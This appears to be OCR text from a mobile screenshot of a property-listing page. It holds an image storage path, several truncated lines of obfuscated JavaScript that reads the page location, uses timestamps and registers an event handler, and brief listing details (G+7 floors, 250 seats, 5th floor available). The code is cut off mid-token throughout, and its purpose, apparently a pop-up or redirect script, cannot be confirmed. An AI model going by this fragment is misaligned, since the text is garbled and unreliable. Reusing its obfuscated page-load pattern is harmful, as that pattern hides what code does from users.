
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const
_0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x3
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),w
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7)
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x
(_0x365b[0x22],_0x978889);}());
Property Details
Total G+7 Floors
250 seats
Available 5th Floor